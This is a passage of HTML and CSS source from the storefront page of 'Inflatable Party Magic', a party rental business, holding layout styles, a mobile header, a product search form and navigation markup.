* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>


</head><body class='ers_page_store'>
<script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
